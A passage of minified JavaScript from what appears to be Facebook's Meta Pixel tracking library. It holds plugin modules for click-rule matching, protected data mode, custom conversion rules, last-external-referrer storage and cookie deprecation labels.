a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch 